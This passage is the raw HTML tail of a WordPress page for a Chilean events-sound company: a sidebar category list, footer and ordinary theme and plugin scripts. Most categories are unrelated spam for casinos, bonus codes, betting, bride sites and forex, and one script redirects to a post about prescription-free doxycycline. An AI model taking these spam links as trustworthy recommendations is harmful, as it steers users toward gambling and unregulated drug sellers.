<li class="cat-item cat-item-186"><a href="https://cbsonido.cl/category/ozwin-casino-100-no-deposit-bonus-codes-2025-customer-support-team-716/">Ozwin Casino 100 No Deposit Bonus Codes 2021 Customer Support Team &#8211; 617</a>
</li>
<li class="cat-item cat-item-212"><a href="https://cbsonido.cl/category/ozwin-casino-bonuses-no-deposit-promo-codes-and-free-spins-140/">Ozwin Casino Bonuses No Deposit Promo Codes And Free Spins &#8211; 427</a>
</li>
<li class="cat-item cat-item-174"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-assault-sixty-free-of-charge-spins-zero-downpayment-codes-online-casino-reward-879/">Ozwin Casino Trex Wild Assault Sixty Free Of Charge Spins Zero Downpayment Codes Online Casino Reward &#8211; 160</a>
</li>
<li class="cat-item cat-item-177"><a href="https://cbsonido.cl/category/ozwin-casino-trex-wild-attack-60-free-spins-no-deposit-codes-casino-bonus-129/">Ozwin Casino Trex Wild Attack 60 Free Spins No Deposit Codes Casino Bonus &#8211; 335</a>
</li>
<li class="cat-item cat-item-318"><a href="https://cbsonido.cl/category/partycasino-bono-636/">Partycasino Bono 636</a>
</li>
<li class="cat-item cat-item-220"><a href="https://cbsonido.cl/category/pb/">PB</a>
</li>
<li class="cat-item cat-item-548"><a href="https://cbsonido.cl/category/pbn/">PBN</a>
</li>
<li class="cat-item cat-item-179"><a href="https://cbsonido.cl/category/pbnov/">pbnov</a>
</li>
<li class="cat-item cat-item-310"><a href="https://cbsonido.cl/category/pelican-casino-pl/">pelican casino PL</a>
</li>
<li class="cat-item cat-item-272"><a href="https://cbsonido.cl/category/pin-up/">Pin UP</a>
</li>
<li class="cat-item cat-item-47"><a href="https://cbsonido.cl/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
<li class="cat-item cat-item-274"><a href="https://cbsonido.cl/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
<li class="cat-item cat-item-99"><a href="https://cbsonido.cl/category/pin-up-casino/">pin up casino</a>
</li>
<li class="cat-item cat-item-357"><a href="https://cbsonido.cl/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
<li class="cat-item cat-item-97"><a href="https://cbsonido.cl/category/pin-up-peru/">Pin Up Peru</a>
</li>
<li class="cat-item cat-item-232"><a href="https://cbsonido.cl/category/pinco/">pinco</a>
</li>
<li class="cat-item cat-item-523"><a href="https://cbsonido.cl/category/pinco-turkiye/">Pinco türkiye</a>
</li>
<li class="cat-item cat-item-226"><a href="https://cbsonido.cl/category/pinup/">PinUp</a>
</li>
<li class="cat-item cat-item-145"><a href="https://cbsonido.cl/category/pinup-az-casino/">PinUP AZ Casino</a>
</li>
<li class="cat-item cat-item-227"><a href="https://cbsonido.cl/category/pinup-casino/">Pinup casino</a>
</li>
<li class="cat-item cat-item-317"><a href="https://cbsonido.cl/category/pinup-giri/">PinUp Giriş</a>
</li>
<li class="cat-item cat-item-547"><a href="https://cbsonido.cl/category/pirots-se/">Pirots SE</a>
</li>
<li class="cat-item cat-item-524"><a href="https://cbsonido.cl/category/pnco/">pınco</a>
</li>
<li class="cat-item cat-item-362"><a href="https://cbsonido.cl/category/play-croco-casino-australia-346/">Play Croco Casino Australia 346</a>
</li>
<li class="cat-item cat-item-245"><a href="https://cbsonido.cl/category/plinko/">plinko</a>
</li>
<li class="cat-item cat-item-333"><a href="https://cbsonido.cl/category/plinko-in/">plinko in</a>
</li>
<li class="cat-item cat-item-359"><a href="https://cbsonido.cl/category/plinko-uk/">plinko UK</a>
</li>
<li class="cat-item cat-item-269"><a href="https://cbsonido.cl/category/plinko_pl/">plinko_pl</a>
</li>
<li class="cat-item cat-item-545"><a href="https://cbsonido.cl/category/post/">Post</a>
</li>
<li class="cat-item cat-item-215"><a href="https://cbsonido.cl/category/premier-group-betting-guide-regarding-soccer-fans-in-2024-25-683/">Premier Group Betting Guide Regarding Soccer Fans In 2024 25&quot; &#8211; 784</a>
</li>
<li class="cat-item cat-item-200"><a href="https://cbsonido.cl/category/pujan/">pujan</a>
</li>
<li class="cat-item cat-item-178"><a href="https://cbsonido.cl/category/punov/">punov</a>
</li>
<li class="cat-item cat-item-266"><a href="https://cbsonido.cl/category/qizilbilet/">Qizilbilet</a>
</li>
<li class="cat-item cat-item-484"><a href="https://cbsonido.cl/category/queen-777-casino-login-229/">Queen 777 Casino Login 229</a>
</li>
<li class="cat-item cat-item-258"><a href="https://cbsonido.cl/category/ramenbet/">Ramenbet</a>
</li>
<li class="cat-item cat-item-183"><a href="https://cbsonido.cl/category/rbnov/">rbnov</a>
</li>
<li class="cat-item cat-item-549"><a href="https://cbsonido.cl/category/real-money-pokies-app/">real money pokies app</a>
</li>
<li class="cat-item cat-item-132"><a href="https://cbsonido.cl/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
<li class="cat-item cat-item-131"><a href="https://cbsonido.cl/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
<li class="cat-item cat-item-143"><a href="https://cbsonido.cl/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
<li class="cat-item cat-item-311"><a href="https://cbsonido.cl/category/review/">Review</a>
</li>
<li class="cat-item cat-item-520"><a href="https://cbsonido.cl/category/reviewe/">Reviewe</a>
</li>
<li class="cat-item cat-item-410"><a href="https://cbsonido.cl/category/reviewer/">reviewer</a>
</li>
<li class="cat-item cat-item-256"><a href="https://cbsonido.cl/category/ricky-casino-australia/">ricky casino australia</a>
</li>
<li class="cat-item cat-item-8"><a href="https://cbsonido.cl/category/russian-wives-online/">Russian Wives Online</a>
</li>
<li class="cat-item cat-item-396"><a href="https://cbsonido.cl/category/sat-bet-415/">Sat Bet 415</a>
</li>
<li class="cat-item cat-item-236"><a href="https://cbsonido.cl/category/se/">se</a>
</li>
<li class="cat-item cat-item-167"><a href="https://cbsonido.cl/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
<li class="cat-item cat-item-3"><a href="https://cbsonido.cl/category/single-ladies-for-marriage/">Single Ladies For Marriage</a>
</li>
<li class="cat-item cat-item-297"><a href="https://cbsonido.cl/category/sky247-live-729/">Sky247 Live 729</a>
</li>
<li class="cat-item cat-item-505"><a href="https://cbsonido.cl/category/sky247-log-in-957/">Sky247 Log In 957</a>
</li>
<li class="cat-item cat-item-409"><a href="https://cbsonido.cl/category/slot/">slot</a>
</li>
<li class="cat-item cat-item-250"><a href="https://cbsonido.cl/category/slots/">Slots</a>
</li>
<li class="cat-item cat-item-385"><a href="https://cbsonido.cl/category/slots-2/">Slots`</a>
</li>
<li class="cat-item cat-item-244"><a href="https://cbsonido.cl/category/slottica/">slottica</a>
</li>
<li class="cat-item cat-item-204"><a href="https://cbsonido.cl/category/slottica-com-best-casino-apps-976/">Slottica .Com Best Casino Apps &#8211; 569</a>
</li>
<li class="cat-item cat-item-218"><a href="https://cbsonido.cl/category/slottica-72-nie-sposob-268/">Slottica 72 Nie Sposób &#8211; 598</a>
</li>
<li class="cat-item cat-item-221"><a href="https://cbsonido.cl/category/slottica-affiliates-gier-kasynowych-357/">Slottica Affiliates Gier Kasynowych &#8211; 256</a>
</li>
<li class="cat-item cat-item-216"><a href="https://cbsonido.cl/category/slottica-bonus-za-rejestracje-polityka-zwrotow-117/">Slottica Bonus Za Rejestrację Polityka Zwrotów &#8211; 754</a>
</li>
<li class="cat-item cat-item-187"><a href="https://cbsonido.cl/category/slottica-casino-no-deposit-bonus-codes-live-casino-online-malaysia-905/">Slottica Casino No Deposit Bonus Codes Live Casino Online Malaysia &#8211; 1</a>
</li>
<li class="cat-item cat-item-225"><a href="https://cbsonido.cl/category/slottica-cz-przetwarzanie-transakcji-886/">Slottica Cz Przetwarzanie Transakcji &#8211; 867</a>
</li>
<li class="cat-item cat-item-217"><a href="https://cbsonido.cl/category/slottica-kasyno-skrill-neteller-917/">Slottica Kasyno Skrill Neteller &#8211; 191</a>
</li>
<li class="cat-item cat-item-400"><a href="https://cbsonido.cl/category/slottica-kontakt-468/">Slottica Kontakt 468</a>
</li>
<li class="cat-item cat-item-222"><a href="https://cbsonido.cl/category/slottica-telegram-cassino-megapari-cassino-164/">Slottica Telegram Cassino Megapari Cassino &#8211; 963</a>
</li>
<li class="cat-item cat-item-206"><a href="https://cbsonido.cl/category/slottica-zaloguj-metody-wplaty-696/">Slottica Zaloguj Metody Wpłaty &#8211; 413</a>
</li>
<li class="cat-item cat-item-214"><a href="https://cbsonido.cl/category/slottica-com-dlaczego-warto-82/">Slottica. Com Dlaczego Warto &#8211; 363</a>
</li>
<li class="cat-item cat-item-23"><a href="https://cbsonido.cl/category/sober-living-2/">Sober living</a>
</li>
<li class="cat-item cat-item-165"><a href="https://cbsonido.cl/category/society-relationships/">Society, Relationships</a>
</li>
<li class="cat-item cat-item-134"><a href="https://cbsonido.cl/category/society-religion/">Society, Religion</a>
</li>
<li class="cat-item cat-item-48"><a href="https://cbsonido.cl/category/software-development/">Software development</a>
</li>
<li class="cat-item cat-item-366"><a href="https://cbsonido.cl/category/sportsbet-login-262/">Sportsbet Login 262</a>
</li>
<li class="cat-item cat-item-260"><a href="https://cbsonido.cl/category/sugar-rush/">sugar rush</a>
</li>
<li class="cat-item cat-item-261"><a href="https://cbsonido.cl/category/sweet-bonanza/">sweet bonanza</a>
</li>
<li class="cat-item cat-item-255"><a href="https://cbsonido.cl/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
<li class="cat-item cat-item-459"><a href="https://cbsonido.cl/category/tala888-free-100-281/">Tala888 Free 100 281</a>
</li>
<li class="cat-item cat-item-286"><a href="https://cbsonido.cl/category/uncategorised/">uncategorised</a>
</li>
<li class="cat-item cat-item-1"><a href="https://cbsonido.cl/category/uncategorized/">Uncategorized</a>
</li>
<li class="cat-item cat-item-468"><a href="https://cbsonido.cl/category/usdt-trc20-239/">Usdt Trc20 239</a>
</li>
<li class="cat-item cat-item-417"><a href="https://cbsonido.cl/category/vegas11-casino-login-101/">Vegas11 Casino Login 101</a>
</li>
<li class="cat-item cat-item-137"><a href="https://cbsonido.cl/category/vehicles-cars/">Vehicles, Cars</a>
</li>
<li class="cat-item cat-item-254"><a href="https://cbsonido.cl/category/verde-casino-hungary/">verde casino hungary</a>
</li>
<li class="cat-item cat-item-282"><a href="https://cbsonido.cl/category/verde-casino-poland/">verde casino poland</a>
</li>
<li class="cat-item cat-item-312"><a href="https://cbsonido.cl/category/verde-casino-romania/">verde casino romania</a>
</li>
<li class="cat-item cat-item-237"><a href="https://cbsonido.cl/category/vovan-casino/">Vovan Casino</a>
</li>
<li class="cat-item cat-item-109"><a href="https://cbsonido.cl/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a>
</li>
<li class="cat-item cat-item-517"><a href="https://cbsonido.cl/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
<li class="cat-item cat-item-371"><a href="https://cbsonido.cl/category/wash-service-508/">Wash Service 508</a>
</li>
<li class="cat-item cat-item-13"><a href="https://cbsonido.cl/category/women-dating-online/">women dating online</a>
</li>
<li class="cat-item cat-item-247"><a href="https://cbsonido.cl/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
<li class="cat-item cat-item-533"><a href="https://cbsonido.cl/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
<li class="cat-item cat-item-540"><a href="https://cbsonido.cl/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
<li class="cat-item cat-item-69"><a href="https://cbsonido.cl/category/finteh-5/">Финтех</a>
</li>
<li class="cat-item cat-item-38"><a href="https://cbsonido.cl/category/foreks-brokery/">Форекс Брокеры</a>
</li>
<li class="cat-item cat-item-95"><a href="https://cbsonido.cl/category/foreks-obuchenie/">Форекс обучение</a>
</li>
<li class="cat-item cat-item-259"><a href="https://cbsonido.cl/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
<ul>
<li><a href="https://cbsonido.cl/wp-login.php">Acceder</a></li>
<li><a href="https://cbsonido.cl/feed/">Feed de entradas</a></li>
<li><a href="https://cbsonido.cl/comments/feed/">Feed de comentarios</a></li>
<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
</ul>
</aside></div><!-- #secondary -->
			</div>
</div>
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="container">
<div class="site-info">
<div class="row">
<div class="col-md-6">
<div class="sydney-credits">&copy; 2026 CB SONIDO EVENTOS. CB Eventos Chile</div>					</div>
<div class="col-md-6">
</div>					
</div>
</div>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div><!-- #page -->
<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script data-category="functional">
</script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/elementor.js?ver=20200504" id="sydney-elementor-editor-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u00a1Soy un humano!","value":"4faa5ef592"}};
//# sourceURL=pirate-forms-custom-spam-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Ha ocurrido un error al intentar descargar el archivo. Por favor, int\u00e9ntalo de nuevo.","not_found":"La descarga no existe.","no_file_path":"No se ha definido la ruta del archivo","no_file_paths":"No se ha definido una direcci\u00f3n de archivo.","filetype":"La descarga no est\u00e1 permitida para este tipo de archivo.","file_access_denied":"Acceso denegado a este archivo.","access_denied":"Acceso denegado. No tienes permisos para descargar este archivo.","security_error":"Hay un problema con la ruta del archivo.","file_not_found":"Archivo no encontrado."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/cbsonido.cl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://cbsonido.cl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://cbsonido.cl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script type="text/javascript" id="dlm-xhr-js-after">
/* <![CDATA[ */
document.addEventListener("dlm-xhr-modal-data", function(event) { if ("undefined" !== typeof event.detail.headers["x-dlm-tc-required"]) { event.detail.data["action"] = "dlm_terms_conditions_modal"; event.detail.data["dlm_modal_response"] = "true"; }});
document.addEventListener("dlm-xhr-modal-data", function(event) {if ("undefined" !== typeof event.detail.headers["x-dlm-members-locked"]) {event.detail.data["action"] = "dlm_members_conditions_modal";event.detail.data["dlm_modal_response"] = "true";event.detail.data["dlm_members_form_redirect"] = "https://cbsonido.cl/2021/07/16/best-place-to-order-generics-order-doxycycline-online-without-prescription-express-delivery/";}});
//# sourceURL=dlm-xhr-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/functions.min.js?ver=20240822" id="sydney-functions-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/themes/sydney/js/scripts.js?ver=6.9" id="sydney-scripts-js"></script>
<script type="text/javascript" src="https://cbsonido.cl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.17.1" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.83999609947205 seconds, on 22-01-26 1:00:29 --><!-- need to refresh to see cached version -->